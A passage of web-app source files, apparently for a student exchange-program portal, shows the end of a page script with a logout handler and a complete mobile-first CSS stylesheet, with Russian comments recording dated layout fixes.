      resultCard.scrollIntoView({ behavior: "smooth", block: "nearest" });
      return;
    }
    const изСписка = deals.find((d) => d.dealId === id);
    createLinkFor(id, изСписка ? изСписка.name : null, !изСписка);
  });
}

init();

  // Выход: стираем пароль и возвращаем страницу к экрану входа. Перезагрузка —
  // самый честный способ сбросить всё загруженное состояние (списки участников,
  // сделок, результаты), чтобы после выхода на экране не осталось чужих данных.
  const logoutBtn = document.getElementById("logout-btn");
  if (logoutBtn) {
    // ВНУТРИ КАБИНЕТА ВЫХОД — ОБЩИЙ (05.10.2026). Страница во фрейме
    // admin-panel.html перезагружала только себя: соседние вкладки оставались
    // открытыми со списками студентов, а на экране было две кнопки «Выйти».
    const вКабинете = window.parent !== window;
    if (вКабинете) logoutBtn.style.display = "none";
    logoutBtn.addEventListener("click", () => {
      try { sessionStorage.removeItem(SECRET_KEY); } catch (e) {}
      try { (вКабинете ? window.parent : window).location.reload(); } catch (e) { location.reload(); }
    });
  }
</script>
</body>
</html>
</file>
<file: css/styles.css>
:root{
  --navy:#0f2344;--navy2:#17335e;--red:#d43b36;--bg:#f5f7fb;--card:#fff;
  --muted:#6e7b8f;--line:#e7ebf2;--ok:#2f9e62;--warn:#e49b26;--danger:#d94141;
}
*{box-sizing:border-box}
body{margin:0;font-family:Inter,ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",sans-serif;background:var(--bg);color:#132033;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}
/* Элементы форм НЕ наследуют шрифт по умолчанию — браузер даёт им свой
   системный. Отсюда «другой шрифт» на экранах с кнопками (22.09.2026). */
button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;color:inherit}
/* 12.10.2026: на iPhone без кнопки «Домой» нижнее меню выше на полосу жеста
   (safe-area), и последняя карточка экрана пряталась под ним. */
.app{max-width:460px;margin:0 auto;min-height:100vh;background:var(--bg);padding-bottom:calc(88px + env(safe-area-inset-bottom))}
.top{padding:18px 18px 14px;background:linear-gradient(180deg,#0f2344,#17335e);color:#fff;position:sticky;top:0;z-index:2;box-shadow:0 8px 30px rgba(15,35,68,.14)}
.brand{display:flex;align-items:center;justify-content:space-between;gap:10px}
/* УЗКИЙ ЭКРАН 320 px (12.10.2026): плашка сезона «SELF 2027» переносилась на две
   строки и раздувала шапку. Плашка теперь не переносится и не сжимается —
   переносится длинное название слева. */
#brand-season{white-space:nowrap;flex:none}
.brand b{font-size:15px;letter-spacing:.02em}
/* Волна 5 (аудит 14.10.2026, B-69): длинная программа («Work & Travel USA Summer 2027») на 320 px
   выталкивала плашку за край — страница становилась шире экрана (328 px). Плашка по-прежнему не
   переносится, но не шире ~половины шапки: лишнее — многоточием (полный текст — в подсказке). */
#brand-season{flex:0 1 auto;min-width:0;max-width:48%;overflow:hidden;text-overflow:ellipsis}
.brand b{min-width:0;overflow-wrap:anywhere}
.pill{font-size:12px;padding:6px 10px;border:1px solid rgba(255,255,255,.25);border-radius:999px;background:rgba(255,255,255,.08)}
.content{padding:16px}
.screen{display:none}
.screen.active{display:block}
/* Cheap "loading" feedback for the rare case a screen still has to wait on
   a network fetch (cache miss) — dims the still-visible previous screen
   instead of a blank flash, and pops back in the instant new content lands. */
#screen-root{transition:opacity .15s ease}
#screen-root[aria-busy="true"]{opacity:.45}
/* Only used on the very first render, before any screen has painted yet --
   see router.js. Without this, a slow first fetch (Apps Script cold start)
   just shows a blank page with nothing dimmed, which reads as broken. */
.loading-spinner{display:flex;align-items:center;justify-content:center;padding:80px 0}
.spinner-dot{width:34px;height:34px;border-radius:50%;border:3px solid var(--line);border-top-color:var(--navy);animation:spin .7s linear infinite}
@keyframes spin{to{transform:rotate(360deg)}}
h1{font-size:26px;margin:4px 0 4px}
h2{font-size:19px;margin:0 0 12px}
h3{font-size:15px;margin:0 0 8px}
.sub{color:var(--muted);font-size:13px}
.card{background:var(--card);border-radius:20px;padding:16px;margin-bottom:14px;box-shadow:0 8px 22px rgba(23,51,94,.06);border:1px solid rgba(15,35,68,.04)}
.hero{background:linear-gradient(135deg,#17335e,#0f2344);color:#fff}
.hero .sub{color:rgba(255,255,255,.72)}
.progress{height:8px;background:rgba(255,255,255,.16);border-radius:999px;overflow:hidden;margin:12px 0}
.progress span{display:block;height:100%;width:0%;background:#fff;border-radius:999px;transition:width .4s ease}
.status{display:flex;gap:10px;align-items:flex-start;padding:11px 0;border-top:1px solid var(--line)}
.status:first-of-type{border-top:0}
.dot{width:10px;height:10px;border-radius:50%;margin-top:5px;flex:0 0 auto}
.dot.ok{background:var(--ok)}
.dot.active{background:#4c78ff}
.dot.wait{background:#c6ceda}
.dot.warn{background:var(--warn)}
.action{border-left:4px solid var(--red);padding-left:12px}
.btn{display:inline-flex;align-items:center;justify-content:center;width:100%;padding:13px 15px;border-radius:14px;border:0;background:var(--navy);color:#fff;font-weight:700;font-size:14px;cursor:pointer;font-family:inherit}
.btn.secondary{background:#eef2f8;color:var(--navy)}
.btn:active{opacity:.85}
.btn:disabled{background:var(--muted);color:#fff;opacity:.65;cursor:not-allowed}
.row{display:flex;justify-content:space-between;gap:12px;align-items:center}
.metric{font-weight:800;font-size:22px}
.small{font-size:12px;color:var(--muted)}

.road-step{padding:14px 0;border-bottom:1px solid var(--line);cursor:pointer}
.road-step:last-child{border-bottom:0}
.road-step:hover{background:rgba(15,35,68,.02)}
.road-title{display:flex;align-items:center;gap:10px;font-weight:800}
.num{width:28px;height:28px;border-radius:10px;background:#edf2f9;color:var(--navy);display:grid;place-items:center;font-size:12px;font-weight:800;flex:0 0 auto}
.road-step.done .num{background:#e7f6ee;color:var(--ok)}
.road-step.current .num{background:var(--navy);color:#fff}
.road-step.warn .num{background:#fdebec;color:var(--danger)}
.road-date{font-size:12px;color:var(--muted);margin:3px 0 0 38px}
.road-desc{font-size:13px;color:var(--muted);margin:6px 0 0 38px}

.doc,.pay{display:flex;align-items:center;justify-content:space-between;gap:12px;padding:13px 0;border-bottom:1px solid var(--line)}
.doc:last-child,.pay:last-child{border-bottom:0}
.tag{font-size:11px;border-radius:999px;padding:6px 8px;font-weight:700;white-space:nowrap}
.tag.ok{background:#e8f6ef;color:var(--ok)}
.tag.review{background:#eef2ff;color:#4966d8}
.tag.need{background:#fff1e0;color:#b97000}
.tag.miss{background:#fdebec;color:var(--danger)}
/* Плашка без класса («Позже», «Ожидание») — раньше голый текст без фона (22.09.2026). */
.tag.wait,.tag:not(.ok):not(.review):not(.need):not(.miss){background:#eef2f8;color:var(--muted)}

.bottom{position:fixed;left:50%;transform:translateX(-50%);bottom:0;width:min(460px,100%);display:grid;grid-template-columns:repeat(6,1fr);background:rgba(255,255,255,.96);backdrop-filter:blur(14px);border-top:1px solid var(--line);padding:8px 4px calc(8px + env(safe-area-inset-bottom));z-index:3}
/* НИЖНИЙ РЯД КРУПНЕЕ И ЦВЕТНОЙ (22.09.2026): иконки 27px вместо 23,
   подпись 11px. Значки цветные всегда (см. nav.js); у активного пункта
   подложка иконки насыщается, подпись — тёмно-синяя жирная. */
.nav{border:0;background:transparent;padding:6px 1px 5px;color:#8a96a8;font-size:11px;line-height:1.1;cursor:pointer;font-family:inherit;display:flex;flex-direction:column;align-items:center;gap:5px}
.nav .ico{display:block;flex:none;width:27px;height:27px;transition:transform .15s ease}
.nav .nav-label{display:block;white-space:nowrap}
.nav.active{color:var(--navy);font-weight:700}
.nav.active .ico{transform:translateY(-1px)}
.nav.active .ico .ico-bg{fill-opacity:1}
/* На 320 подписи «События» и «Документы» почти смыкаются — на таких
   экранах шрифт чуть мельче и буквы плотнее, иначе читается как одно слово. */
@media (max-width:340px){
  .nav{font-size:9.5px;letter-spacing:-.2px}
  .nav .ico{width:24px;height:24px}
}

/* ДЛИННЫЕ ССЫЛКИ И СЛОВА ПЕРЕНОСЯТСЯ (05.10.2026). Ссылка на Zoom в «месте» или описании
   мероприятия, адрес в комментарии координатора к документу — одно «слово» без пробелов:
   карточка раздвигалась шире экрана, и текст справа обрезался на любом телефоне. */
.evt-title,.evt-desc,.evt-meta-row,.evt-done,.doc>div:first-child,.pay>div:first-child,.status>div,.profile-row,.detail-row,.road-desc{overflow-wrap:anywhere}
.evt-head>div:last-child,.doc>div:first-child,.pay>div:first-child,.status>div{min-width:0}
/* На экране 320 плашка «Нужно предоставить» не помещалась рядом с «Свидетельство о рождении»
   и вылезала за карточку — на узком экране плашке разрешён перенос на две строки, а название
   документа чуть мельче, чтобы длинное слово не рвалось посередине. */
@media (max-width:340px){
  .doc .tag,.pay .tag{white-space:normal;text-align:center}
  .doc b{font-size:15px}
}
.profile-row{padding:12px 0;border-bottom:1px solid var(--line)}
.profile-row:last-child{border-bottom:0}
/* Точка важности в заголовках карточек (вместо эмодзи 🔴🟢, 22.09.2026). */
.sev-dot{display:inline-block;width:12px;height:12px;border-radius:50%;vertical-align:middle;margin:-3px 8px 0 0}
/* Ссылка-строка внутри карточки (курс НБ РК и т.п.): без подчёркивания,
   с шевроном справа, как пункт списка (22.09.2026). */
.link-row{display:flex;align-items:center;justify-content:space-between;gap:10px;margin-top:12px;padding:11px 12px;border-radius:12px;background:#eef2f8;color:var(--navy);font-size:13.5px;font-weight:700;text-decoration:none}
.link-row:active{background:#e3e9f3}
/* Карточка «Подробнее об этапе» (22.09.2026) */
.detail-card summary{cursor:pointer;list-style:none;display:flex;align-items:center;justify-content:space-between}
.detail-card summary::marker{content:"";display:none}
.detail-card summary::-webkit-details-marker{display:none}
.detail-chevron{width:9px;height:9px;border-right:2px solid var(--muted);border-bottom:2px solid var(--muted);transform:rotate(45deg);margin-right:4px;transition:transform .15s ease}
.detail-card[open] .detail-chevron{transform:rotate(-135deg)}
.detail-body{margin-top:10px}
.detail-row{padding:10px 0;border-top:1px solid var(--line)}
.detail-row .sub{margin-top:4px;color:#132033}
.kicker{font-size:11px;text-transform:uppercase;letter-spacing:.08em;color:var(--muted);font-weight:800}

/* Accordions ("Что означает этот статус?" / roadmap groups) */
details.card summary{outline:none}
details.card summary::-webkit-details-marker{display:none}
details.card summary::after{content:"⌄";float:right;color:var(--muted);font-size:16px}
details.card[open] summary::after{content:"⌃"}
/* У «Подробнее об этапе» своя стрелка (.detail-chevron) — общую для аккордеонов не рисуем,
   иначе стрелок две. */
details.card.detail-card summary::after,details.card.detail-card[open] summary::after{content:none}
/* Сообщение «Не сохранилось…» у пункта чек-листа — отдельной строкой под пунктом, а не третьей
   колонкой, которая сжимала название («DS-» / «2019»). */
label.status{flex-wrap:wrap}
label.status>div:not(.checklist-err){flex:1 1 0%;min-width:0}
.checklist-err{flex:0 0 100%;padding-left:28px}

/* Document upload select */
select#doc-select{width:100%;border:1px solid var(--line);background:#fff}

/* ---------------- Events — Calendly-style booking card ----------------
   Same visual language as a Calendly booking page (icon + title, a meta
   list with icon rows, a vertical list of full-width time-slot buttons,
   a filled "selected" state) but in ABC Universe's own navy/red palette
   and stacked for the app's narrow single-column width. Used by
   js/screens/events.js. */
.evt-card{padding:18px;transition:box-shadow .25s ease,border-color .25s ease}
.evt-card-highlight{box-shadow:0 0 0 2px var(--navy),0 8px 22px rgba(23,51,94,.06);border-color:var(--navy)}
.evt-head{display:flex;gap:12px;align-items:flex-start;margin-bottom:14px}
.evt-icon{width:44px;height:44px;border-radius:13px;background:linear-gradient(135deg,#17335e,#0f2344);color:#fff;display:grid;place-items:center;font-size:19px;flex:0 0 auto;box-shadow:0 6px 14px rgba(15,35,68,.22)}
.evt-title{font-size:17px;font-weight:800;color:var(--navy);line-height:1.25;margin-bottom:3px}
.evt-desc{font-size:13px;color:var(--muted);line-height:1.45}

.evt-meta{display:flex;flex-direction:column;gap:9px;padding:13px 0;margin-bottom:14px;border-top:1px solid var(--line);border-bottom:1px solid var(--line)}
.evt-meta-row{display:flex;align-items:center;gap:9px;font-size:13.5px;color:#132033;font-weight:600}
.evt-meta-ico{width:20px;display:inline-flex;justify-content:center;flex:0 0 auto;color:var(--muted)}

.evt-slots{display:flex;flex-direction:column;gap:8px;margin-bottom:16px}
.evt-slot{display:flex;align-items:center;justify-content:space-between;gap:10px;width:100%;text-align:left;padding:12px 14px;border-radius:13px;border:1.5px solid var(--line);background:#fff;font-family:inherit;font-size:14px;font-weight:700;color:var(--navy);cursor:pointer;transition:border-color .15s ease,background .15s ease,color .15s ease}
.evt-slot:hover:not(.full){border-color:#9fb2d6;background:#f7f9fd}
.evt-slot.selected{border-color:var(--navy);background:var(--navy);color:#fff}
.evt-slot.selected .evt-slot-spots{color:rgba(255,255,255,.75)}
.evt-slot.full{opacity:.45;cursor:not-allowed;border-style:dashed}
.evt-slot-date{font-weight:800}
.evt-slot-spots{font-size:11px;font-weight:700;color:var(--muted);white-space:nowrap}

.evt-hint{font-size:12px;color:var(--muted);margin:-8px 0 14px;text-align:center}

.evt-actions{display:grid;gap:8px}

.evt-done{display:flex;flex-direction:column;align-items:center;text-align:center;padding:6px 4px 2px}
.evt-done-ico{width:52px;height:52px;border-radius:50%;display:grid;place-items:center;font-size:24px;margin-bottom:12px}
.evt-done-ico.ok{background:#e8f6ef;color:var(--ok)}
.evt-done-ico.muted{background:#eef2f8;color:var(--muted)}
.evt-done-title{font-size:16px;font-weight:800;margin-bottom:4px;color:var(--navy)}

/* Text links under a confirmed/declined summary ("Изменить время" /
   "Не смогу прийти" / "Всё-таки записаться") -- Calendly shows its own
   booking-management screen the same way: quiet text links under the
   confirmation card, not big buttons, since the main decision is already
   made and these are secondary. */
.evt-links-row{display:flex;justify-content:center;gap:18px;margin-top:14px}
.evt-links-row button{background:none;border:0;padding:4px;color:var(--muted);font-size:12.5px;font-weight:700;cursor:pointer;font-family:inherit}
/* Волна 5 (аудит 14.10.2026, B-69): зона нажатия ссылок 23 px → 44 px (рекомендация Apple/Telegram).
   Выглядят по-прежнему ссылками; отступ над строкой уменьшен, чтобы карточка не выросла. */
.evt-links-row{margin-top:4px}
.evt-links-row button{min-height:44px;padding:0 8px}
.evt-links-row button:hover{color:var(--navy)}
.evt-links-row button.danger:hover{color:var(--danger)}

/* ---- month calendar (real Calendly date-then-time picker) ----
   Calendly always starts a booking with a month calendar: days that have
   open slots are highlighted and clickable, everything else is dimmed.
   Picking a date reveals that date's times below; picking a time opens a
   confirm step (see .evt-back-link / confirmPanelHtml in events.js) instead
   of booking immediately -- same two-step "pick, then confirm" flow. */
.cal-nav{display:flex;align-items:center;justify-content:space-between;margin-bottom:10px}
.cal-nav-btn{border:0;background:#eef2f8;color:var(--navy);width:30px;height:30px;border-radius:9px;cursor:pointer;font-size:15px;display:grid;place-items:center;font-family:inherit}
.cal-nav-btn:disabled{opacity:.35;cursor:not-allowed}
.cal-month-label{font-weight:800;font-size:13.5px;color:var(--navy);text-transform:capitalize}
.cal-weekdays{display:grid;grid-template-columns:repeat(7,1fr);margin-bottom:4px}
.cal-weekdays span{text-align:center;font-size:10.5px;font-weight:800;color:var(--muted)}
.cal-grid{display:grid;grid-template-columns:repeat(7,1fr);gap:3px;margin-bottom:16px}
.cal-day{aspect-ratio:1;display:grid;place-items:center;border:0;background:none;border-radius:10px;font-size:13px;font-weight:700;color:#132033;cursor:pointer;position:relative;font-family:inherit;padding:0}
.cal-day.empty{visibility:hidden;cursor:default}
.cal-day.disabled{color:#c7d0dd;cursor:not-allowed}
.cal-day.has-slots{color:var(--navy);background:#eef2f8}
.cal-day.has-slots:hover{background:#e2e9f5}
.cal-day.has-slots::after{content:"";position:absolute;bottom:5px;left:50%;transform:translateX(-50%);width:4px;height:4px;border-radius:50%;background:var(--navy)}
.cal-day.selected{background:var(--navy);color:#fff}
.cal-day.selected::after{background:#fff}

.evt-day-label{font-size:12px;font-weight:800;color:var(--navy);margin-bottom:9px}

.evt-back-link{background:none;border:0;color:var(--muted);font-size:12.5px;font-weight:700;cursor:pointer;font-family:inherit;padding:4px 0;display:inline-block}
/* Волна 5 (B-69): «‹ Выбрать другое время» — зона нажатия 44 px, текст на прежнем месте. */
.evt-back-link{min-height:44px;padding:0 8px 0 0;margin:-6px 0 -10px;display:inline-flex;align-items:center}
.evt-back-link:hover{color:var(--navy)}

/* ---------------- Demo panel (Phase 1 prototype only) ---------------- */
.demo-fab{
  position:fixed;right:calc(50% - 230px + 14px);bottom:100px;z-index:5;
  width:40px;height:40px;border-radius:50%;border:1px solid rgba(15,35,68,.12);
  background:#fff;color:var(--navy);font-size:17px;cursor:pointer;
  box-shadow:0 8px 20px rgba(15,35,68,.18);
}
@media (max-width:492px){.demo-fab{right:14px}}
.demo-overlay{
  position:fixed;inset:0;background:rgba(15,23,42,.5);z-index:10;
  display:none;align-items:flex-end;justify-content:center;
}
.demo-overlay.open{display:flex}
.demo-sheet{
  width:min(460px,100%);max-height:80vh;overflow-y:auto;background:#fff;
  border-radius:20px 20px 0 0;padding:16px 16px calc(16px + env(safe-area-inset-bottom));
}
.demo-sheet-header{display:flex;justify-content:space-between;align-items:center;margin-bottom:8px}
.demo-close{border:0;background:#eef2f8;border-radius:10px;width:30px;height:30px;cursor:pointer;font-size:14px}
.demo-group{margin-bottom:14px}
.demo-stage-list{display:flex;flex-wrap:wrap;gap:6px;margin-top:6px}
.demo-stage-btn{
  border:1px solid var(--line);background:#f7f9fc;border-radius:10px;padding:7px 10px;
  font-size:12px;cursor:pointer;font-family:inherit;color:#132033;
}
.demo-stage-btn:hover{background:#eef2f8}
</file>
